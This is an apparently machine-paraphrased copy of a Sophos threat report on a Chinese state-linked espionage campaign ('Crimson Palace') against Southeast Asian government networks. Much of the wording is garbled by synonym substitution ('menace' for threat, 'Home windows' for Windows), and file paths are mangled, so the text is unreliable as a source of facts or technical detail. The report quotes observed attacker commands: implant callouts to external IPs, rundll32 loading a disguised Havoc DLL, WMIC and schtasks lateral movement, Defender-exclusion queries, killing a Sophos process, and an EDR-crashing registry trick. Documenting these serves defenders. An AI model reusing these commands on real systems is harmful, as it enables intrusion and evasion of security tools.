After a short break in exercise, Sophos X-Ops continues to watch and reply to what we assess with excessive confidence as a Chinese language state-directed cyberespionage operation concentrating on a distinguished company throughout the authorities of a Southeast Asian nation.
Within the technique of investigating that exercise, which we monitor as Operation Crimson Palace, Sophos Managed Detection and Response (MDR) discovered telemetry indicating the compromise of further authorities organizations within the area, and has detected associated exercise from these current menace clusters in different organizations in the identical area. The attackers constantly used different compromised organizational and public service networks in that area to ship malware and instruments below the guise of a trusted entry level.

Our earlier report lined exercise from three related safety menace exercise clusters (STACs) linked to the cyberespionage exercise: Cluster Alpha (STAC1248), Cluster Bravo (STAC1870), and Cluster Charlie (STAC1305), all seen between March and August 2023. All three menace clusters working contained in the property of the focused company went dormant in August 2023.
Nevertheless, Cluster Charlie resumed exercise a number of weeks later. This exercise, which included a beforehand undocumented keylogger which we’ve got named “TattleTale,” marked the start of a second section and growth of the intrusion exercise all through the area, which stays ongoing.
Sophos MDR additionally noticed a sequence of detections that align with the tooling utilized by Cluster Bravo at entities exterior the federal government company lined in our preliminary report, together with two non-governmental public service organizations and a number of further organizations, all based mostly in the identical area. These detections included telemetry that confirmed using one group’s techniques as a C2 relay level and a staging floor for instruments, in addition to the staging of malware on one other group’s compromised Microsoft Change server.
Cluster Bravo, expanded
Whereas Cluster Bravo was solely briefly energetic on the community of the group lined in our first report, Sophos X-Ops subsequently detected exercise related to Cluster Bravo on the networks of no less than 11 different organizations and businesses in the identical area. As well as, Sophos recognized a number of organizations whose infrastructure was used for malware staging together with one authorities company. The menace actors had been exact in how they leveraged these compromised environments for internet hosting, ensuring to at all times use an contaminated group throughout the similar vertical for his or her assaults.
This new exercise spanned from January to June of 2024, and included two personal organizations with government-related roles. The affected organizations symbolize a broad swath of the focused authorities’s important features.
Cluster Charlie, renewed

Cluster Charlie went quiet in August 2023 after Sophos blocked its {custom} C2 implants (PocoProxy). Nevertheless, the actors behind the intrusion ultimately returned with new methods on the finish of September.
This started with makes an attempt to evade blocks by switching to completely different C2 channels, and with the Cluster Charlie actor various the way it deploys implants. These adjustments included, as we famous in our earlier report, utilizing a {custom} malware loader known as HUI loader (recognized by Sentinel Labs) to inject a Cobalt Strike beacon into the Distant Desktop utility mstsc.exe.
Nevertheless, in September, the attackers behind Cluster Charlie modified their actions once more in a number of methods:
- They employed open supply and off-the-shelf instruments to re-establish their presence after Sophos found and blocked their {custom} instruments.
- They leveraged quite a few instruments and methods that had beforehand been a part of the opposite menace exercise clusters we had noticed.
Exfiltration of knowledge of intelligence worth was nonetheless an goal after the resumption of exercise. Nevertheless, a lot of their effort gave the impression to be targeted on re-establishing and lengthening their foothold on the goal community by bypassing EDR software program and quickly re-establishing entry when their C2 implants had been blocked.
September 2023 onward: Net shells and open-source instruments
With their C2 instruments blocked by Sophos, the attackers took a brand new method. Utilizing beforehand stolen credentials, the attackers deployed an internet shell to an internet software server utilizing its built-in file add function. The attacker carried out a methodical investigation of the net app server’s configuration file and digital directories to find the net software’s DLL. They then used the net shell to execute instructions on the focused net app server. This included copying the applying’s dynamic linking library (DLL) to an internet paperwork folder and disguising it as a PDF to permit it to be retrieved by means of the applying, utilizing credentials beforehand tied to Cluster Charlie exercise.
All this reconnaissance and assortment exercise occurred over an especially quick timeframe—below 45 minutes.
They returned to the compromised net software server in November, utilizing the net shell to deploy the open-source Havoc C2 framework to assist reconnaissance exercise. This server went offline shortly afterward, and we had been unable to assemble additional telemetry in regards to the attackers’ actions. Nevertheless, Sophos MDR would later discover the identical net software exploited on different servers. For the following a number of months, the Cluster Charlie menace actor would normally deploy an internet shell on different hosts throughout the focused community earlier than downloading Havoc payloads.
In November, for instance, the attackers used the Havoc instrument to inject code into different processes, which might in flip deploy the open-source SharpHound instrument for Energetic Listing infrastructure mapping.
This exercise demonstrates a continued curiosity by the actors behind Cluster Charlie in mapping the surroundings’s infrastructure topography from a number of views. In June 2023, Cluster Charlie carried out an in-depth seize of the goal group’s profitable login occasions (occasion ID 4624) by way of PowerShell instructions. They adopted this up with a ping sweep of the IP addresses related to the places of these profitable logins, mapping the group’s customers to the community’s IP deal with area. The usage of SharpHound would offer further information in regards to the group’s topology, together with particulars of the permissions throughout the area assigned to those mapped customers.
We have now continued to see the menace actors shift to open-source instruments when their very own tooling for C2 or MDR evasion have failed over this second section of exercise. The off-the-shelf and open-source instruments have included:
| Software | Software | Timeframe |
| Cobalt Strike
|
C2 | Aug.-Sep. 2023
Dec. 2023 Feb.-Mar. 2024 |
| Havoc
|
C2 | Sep. 2023 – Jun. 2024 |
| Atexec | C2/ Lateral Motion | Oct.-Nov. 2023 |
| SharpHound | Reconnaissance | Nov. 2023 |
| Impacket
|
Lateral motion | Apr. 2024 |
| Donut | Shellcode loader | Feb.-Mar. 2024 |
| XiebroC2 | C2 | Feb. 2024 |
| Alcatraz | EDR Evasion | Feb.-Jun. 2024 |
| Cloudflared tunnel | C2 | Jun. 2024 |
| RealBlindingEDR | EDR Evasion | Jan.-Mar. 2024 |
| ExecIT | Shellcode loader | Mar. 2024 |
October and November 2023: Cross-pollination of ways
As with our earlier observations, the actors behind the brand new wave of exercise relied closely on DLL sideloading, utilizing a malicious dynamic hyperlink library with perform names matching these utilized by official, signed executables and putting them in a listing the place they might be discovered and loaded by these executables. We additionally noticed the actors use ways we had beforehand noticed as a part of different menace exercise clusters, reinforcing our evaluation that every one the earlier exercise was orchestrated by the identical overarching group.
In October, Cluster Charlie was noticed deploying further C2 tooling through the use of DLL hijacking to abuse official software program downloaded by the operators to make a susceptible executable obtainable to be used. The attackers used credentials obtained from an unmanaged gadget, after which used the unmanaged gadget to launch a distant assault towards a focused system utilizing the Impacket atexec module—a tactic used as a part of the Cluster Alpha exercise we had noticed within the exercise lined in our earlier report.
The atexec module was used to remotely configure a scheduled job on the focused system. That job executed Development Micro’s Platinum Watch Canine (ptWatchDog.exe) with a sideloaded malicious model of the DLL tmpblglog.dll instrument; this was used to ping an IP deal with hosted by an in-country telecommunications firm. As a result of atexec was run from an unmanaged gadget, we had been solely capable of determine it by telemetry, and no pattern might be collected.
Every week later, Sophos noticed the actor connecting to the identical IP deal with on the telecommunications firm from a unique gadget on the sufferer’s community, utilizing an alternate DLL sideloading mixture. On this case, the attacker deployed a replica of the official Home windows .NET framework element, mscorsvw.exe, positioned throughout the C:WindowsHelpHelp listing to sideload a malicious payload (mscorsvc.dll) and generate community connections to the identical telecom firm on TCP port 443.
Throughout these community connections, Sophos noticed the creation of a brand new machine authentication key. This means that the menace actor tried to RDP from a tool exterior to the focused group’s surroundings. Investigation of the distant IP by way of the Shodan vulnerability search engine discovered an open RDP server consumer authentication display on that distant gadget. The attackers constantly used different compromised networks within the group’s area to maneuver laterally throughout the community.
On November 3, Sophos MDR once more noticed the actors utilizing atexec from an unmanaged gadget on the community to execute malicious file (C:ProgramDatamios.exe) on a focused system to generate inside and exterior communications:
- Inner Comms: C:Windowssystem32cmd.exe /C “c:programdatamios.exe 172.xx.xxx.xx 65211”
- Exterior Comms: c:programdatamios.exe 178.128.221.202 443 (Digital Ocean, Singapore)
Sophos couldn’t get hold of a pattern of this malicious executable.

November and December 2023, half 1: Service hijacking
Additionally in November, we noticed the menace actor looking for a number of providers that they might exploit for DLL sideloading, adopted by DLL hijacking of current providers to arrange a {custom} backdoor. Their first step was utilizing Microsoft’s Service Management utility (sc.exe) to gather details about providers that they might doubtlessly use to host a malicious DLL:
sc question diagtrack sc question appmgmt sc question AxInstSV sc question swprv
On this occasion, the actor then changed the official Quantity Shadow Copy Service DLL (C:System32swprv.dll) with their very own malicious payload, additional obfuscating their deployment. They did this through the use of a compromised administrative account to change the permissions on the present DLL from File Explorer, earlier than migrating their very own (malicious) copy into the System32 folder.
Sophos MDR had noticed comparable exercise in December 2022 in a previous compromise of the company uncovered as Sophos endpoint safety was initially deployed on the company’s community. The artifacts of that exercise confirmed that an attacker had leveraged DLL stitching to create two giant DLLs (swprvs.dll and appmgmt.dll).
Upon execution of the Shadow Copy Service from svchost.exe, the malicious swprv.dll was noticed making repeated DNS requests and community connections to the next domains and IP addresses:
- 103.19.16.248:443 // dmsz.org (geolocated in Philippines)
- 103.56.5.224:443 // cancelle.web (geolocated in Philippines)
- 49.157.28.114:443 // gandeste.web (geolocated in Philippines)
In December, the actors used this sideloading approach to run malware that communicated with the IP deal with 123.253.35.100 (geolocated in Malaysia), by means of the Web Explorer browser course of iexplore.exe. In line with evaluation from SophosLabs, the DLL was designed to vary firewall proxy settings and was noticed making a command shell to finish discovery. The DLL contained a suspicious string that seems to disclose a file path on the malware creator’s growth laptop (E:Masol_https190228x64ReleaseMasol.pdb).
In an instance of comparable but divergent assaults, whereas each Cluster Charlie and Cluster Alpha selected to deploy a few of their payloads utilizing Service DLL sideloading, the service focused by Cluster Charlie, the Quantity Shadow Copy Service already used the native permissions that Cluster Alpha added to the IKEEXT (IKE and AuthIP IPsec Keying Modules) service in June 2023, as described in our Half 1 Technical Deep Dive.
November and December 2023, half 2: Evasive motion, EDR evasion, and deeper reconnaissance
In mid-November, the identical net software server that had been attacked in September was compromised once more, with the menace actor utilizing credentials stolen from an unmanaged gadget and a dropped net shell. The attackers used the shell to execute rundll32.exe, injecting a malicious Havoc DLL (with its file extension modified to .pdf) into backgroundtaskhost.exe, a Home windows element answerable for executing the Home windows digital assistant (Cortana):
rundll32 C:inetpubwwwrootidocs_apiTemp<REDACTED>DOC20231100001603KMAP.pdf,Begin
This DLL despatched C2 communications to the attackers’ C2 server (107.148.41.114, geolocated in america).
Subsequent, the attackers ran the next command to check if an RDP login was profitable. The attackers had been looking Home windows Occasion Logs for Home windows Distant Connection Supervisor occasion ID 1149:
/c wevtutil qe Microsoft-Home windows-TerminalServices-RemoteConnectionManager/Operational /rd:true /f:textual content /q:*[System[(EventID=1149)]] >> c:windowstemp1.txt
This question would have returned Home windows occasions signaling profitable institution of a Terminal Companies distant connection session. The Havoc DLL then despatched a ping command again to its C2.
Subsequent, the injected course of used WMIC to question Home windows Defender exclusion paths, which might have given them details about what directories and file sorts weren’t scanned by Defender—places that would theoretically be used to evade malware safety.
/c WMIC /NAMESPACE:rootMicrosoftWindowsDefender PATH MSFT_MpPreference get ExclusionPath
It additionally queried the Sophos registry to higher perceive the “PolicyConfiguration,” “menace coverage,” and “Ballot Server” Registry values, in addition to utilizing cmd.exe to question the “SophosHealthClient.exe” standing. This reveals the safety coverage configuration for the endpoint, the standing of Sophos safety on the gadget, and the URL that the endpoint safety software program polls for configuration setting adjustments. On the finish of the querying, the menace actor used the next command to determine exclusions, permitted objects, and blocked objects within the configuration:
findstr /i /c:exclude /c:whitelist /c:blocklist
The polling server information might conceivably be utilized by malware comparable to EagerBee (as seen in Cluster Alpha exercise documented in our final report) to dam telemetry and updates for the endpoint sooner or later, although there was no proof of that occuring right here.
Additionally in November, utilizing a compromised administrative account, the attackers used a command shell session spawned from the malicious DLL to maneuver laterally by way of WMIC, and to deploy the open-source SharpHound instrument as a DLL for Energetic Listing infrastructure mapping.
/c wmic /node:172.xx.xxx.xxx/password:"<REDACTED>" /consumer:"<REDACTED>" course of name create "cmd /c C:Windowssyswow64rundll32.exe C:windowssyswow64Windows.Knowledge.Gadgets.Config.dll,Begin"
The actor then used the credentials to realize entry to one of many group’s hypervisors and created a scheduled job, which executed one other malicious DLL masquerading as an .ini file to hook up with the identical exterior C2 IP because the one masquerading as a PDF.
schtasks /create /tn MicrosoftWindowsClip2 /tr "rundll32 C:programdatavmnatTestlog.ini,Begin" /ru System /sc minute /mo 90 /f
This scheduled job allowed the attackers to make one other pivot from the hypervisor to a different system to execute SharpHound, utilizing an administrative account beforehand tied to Cluster Charlie.
/c schtasks /create /s 172.xx.xxx.xxx /p "<REDACTED>" /u "<REDACTED>" /tn MicrosoftWindowsClip2 /tr "C:Windowssyswow64rundll32.exe C:windowssyswow64Windows.Knowledge.Gadgets.Config.dll,Begin" /ru System /sc minute /mo 90 /f
December 2023: Assortment and exfiltration
In December, the attackers launched a spread of reconnaissance and assortment efforts. This included capturing administrator credentials and information for particular customers, in addition to pinging consumer accounts and machines that we noticed the attackers reconnoitering throughout earlier Cluster Charlie exercise in June 2023. Throughout this time, the actors had been conducting focused espionage exercise by which they had been capturing delicate paperwork, keys for cloud infrastructure (together with catastrophe restoration and backup), different important authentication keys and certificates, and configuration information for a lot of the company’s IT and community infrastructure.
2024: Selecting up the tempo
In 2024, it grew to become obvious that the menace actors had begun to quickly cycle by means of C2 channels to take care of and handle persistent entry as Sophos found and blocked current C2 implants. In addition they modified how they deployed malicious payloads. From November 2023 to no less than Might 2024, the actors in Cluster Charlie deployed C2 implants utilizing 28 distinctive combos of sideloading chains, execution strategies, and shellcode loaders.
The explanations the actors had been quickly rotating their C2 channels and their deployment strategies are seemingly threefold:
- There’s proof the actors had been testing to see if completely different information and deployment strategies could be detected by Sophos.
- Quickly rotating C2 channels and deployment strategies could make it tougher for defenders to maintain up with and block.
- The attackers had been responding to our actions to dam them, generally re-establishing entry inside 24 hours and deploying a modified, distinctive pattern in fewer than 4 days to evade deployed blocking detections.

In January, we noticed additional focused capturing of consumer paperwork and Viber for Desktop communications databases, capturing inside chats on the group. The attackers additionally took measures to disable endpoint safety software program or evade detection when it couldn’t be disabled.
January 2024: RealBlindingEDR
In January 2024, Sophos MDR noticed the actors deploying two barely modified samples of RealBlindingEDR, an open-source instrument designed to “blind” (or kill) malware safety and endpoint detection and response (EDR) options. Satirically, the actors abused a malware safety product to execute the EDR killer to create an execution chain that might seem like “secure” to different malware safety instruments, just like how earlier “EDR killer” malware has used trusted Home windows elements.
As an instance how the assault chain grew to become extra sophisticated, right here is how the adversaries launched the RealBlindingEDR binary asoc.exe:.
First, the attacker ran a batch file (33.bat) that executed the next command:
cd c:ProgramData && c:ProgramDatakaba.exe run run-cmd "c:ProgramDataasoc.exe -cccc"
This command leverages kaba.exe, a renamed model of a official Kaspersky executable, to load the RealBlindingEDR pattern, asoc.exe.
As soon as executed, asoc.exe first makes an attempt to test whether or not the echo driver is loaded. If not, it can attempt to load the motive force ProgramDatamico.sys (a renamed model of echo_driver.sys deployed as a part of the RealBlindingEDR package) and fetch its deal with. The binaries exploit a vulnerability in an anti-cheat instrument for Minecraft known as Echo.ac (CVE-2023-38817) and use that instrument to take away kernel routines utilized by quite a few completely different EDR merchandise, which permits the actors to escalate their privileges by means of token theft. Echo.ac was deployed on this and different circumstances as mico.sys. The assault then makes use of the identical approach to take away the kernel callbacks CmRegisterCallbacks and MiniFilterCallbacks, each of that are kernel features that many EDR merchandise use to watch system exercise.
After RealBlindingEDR removes these kernel routines from reminiscence, it can unload the Echo.ac driver (mico.sys) and run
taskkill /IM SophosFileScanner.exe /F
to kill the SophosFileScanner.exe course of. To sign the operation succeeded, the binaries will create an empty file in C:UsersPubliclog.ini. The presence of this file signifies success.
One other RealBlindingEDR pattern found, ssoc.exe, has a further functionality: It makes use of a identified approach to attempt to crash EDR processes, by making a Registry key named SophosFileScanner.exe within the path SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Choices, and making a string worth named MinimumStackCommitInBytes within it.
Sophos additionally noticed the actors’ try to make use of an open-source instrument known as Alcatraz, which is an x64 binary obfuscator. Between February and Might, the instrument was detected (as ATK/Alcatraz-D) on the location C:ProgramDataconhost.exe and prevented from working on 4 separate events by Sophos.
February 2024: Testing ways and instruments
After Sophos expanded its detection protection of the Havoc C2 framework, the menace actor started quickly biking by means of quite a few C2 implant choices. They deployed the XieBroC2 framework as a backup. On the similar time, the actors gave the impression to be re-crafting their deployment mechanism.
One of many mechanisms they turned to was Donut, an open-source instrument that generates shellcode injection scripts designed to evade safety instruments. Donut can load a malicious payload from reminiscence and inject it into arbitrary Home windows processes. The menace actors had been noticed repeatedly utilizing Donut-based loaders to drop C2 implants, often dropping variants of implants inside hours of one another on completely different hosts.
On February 1, the actors appeared to conduct a type of A/B testing of malware, deploying two completely different malicious DLLs with the identical identify (msntlm.dll) inside two hours of one another. Each DLLs contacted the identical C2 deal with (141.136.44.219, geolocated in Cyprus) on the area identify gsenergyspeedtest.com, which matches a site naming sample utilized by APT 41 subgroup Earth Longzhi and Cluster Charlie in earlier exercise.
Each malware DLLs had been Donut shellcode loaders. One of many samples decoded and injected Havoc Shellcode Dropper into svchost.exe, which in flip injected an embedded Havoc payload into reminiscence and executed it. The opposite pattern decoded a Havoc Shellcode Injector that injected a Cobalt Strike Reflective Loader into svchost.exe.
On one other event, 27 days after the preliminary A/B check, we noticed the actors sideloading two variations of a malicious file (libcef.dll) by abusing the official Java Chromium Embedded Framework Helper (jcef_helper.exe). One libcef.dll pattern deployed XiebroC2 by way of shellcode from Donut (connecting to 64.176.50.42:8444, geolocated in america), whereas the opposite deployed an encrypted Havoc payload embedded in it, which upon decryption reaches out to attacker IP 141.136.44.219 —the identical C2 deal with in Cyprus used within the February 1 incident.
In complete, in February and March 2024 we noticed seven deployments of libcef.dll utilizing jcef_helper.exe, in some circumstances renamed as C:PerfLogsconhost.exe and in others with out renaming.
February and March 2024: Bringing alongside a helper
On a number of events, the attackers introduced alongside a susceptible executable to sideload malicious DLLs. In February, they introduced alongside the malicious file c:perflogswsoc.exe and moved it round throughout the goal surroundings to create processes for injection. SophosLabs decided wsoc.exe works by creating an occasion of Microsoft WMI Supplier Subsystem Host to run WmiPrvse so it might probably then inject into it. On this case, it injected libcef.dll into WMIPrvSe.exe as one other layer of obfuscation. The instructions gave the impression to be a type of testing by the adversaries.
In March, the attackers made additional changes to implants. in early March, the actor leveraged jconsole.exe to sideload the malicious DLL jli.dll (precise identify: ExecIT.dll, the ExecIT shellcode loader). As soon as the actor sideloads the ExecIT file, the file checks for the presence of a log.ini file in the identical listing earlier than studying the log.ini file and injecting it into its reminiscence. In line with evaluation by Sophos X-Ops, jli.dll additionally checks for various debuggers (scylla_x64.exe, ollydbg.exe, idaq64.exe, Zeta Debugger, or IMMUNITYDEBUGGER.EXE) and completely different monitoring and evaluation instruments (Unpacked.exe, reshacker.exe and others).
Attackers dropped the sideloaded DLL by means of lateral motion from one other compromised gadget, and the implant was noticed producing outbound community connections to 198.13.47.158:443 (geolocated in Japan). This IP deal with was used beforehand in March 2023 by Cluster Charlie menace actors as a C2 for a PocoProxy backdoor pattern.
The menace actor moved laterally by copying the jconsole.exe, jli.dll, and log.ini information, after which created a distant scheduled job to execute the payload on focused machines. Jconsole.exe was noticed producing 131 completely different discovery, lateral motion, and indicator removing instructions. Shortly after, the malicious jconsole.exe course of executed from the distant scheduled job and made a direct IP connection to 198.13.47.158:443.
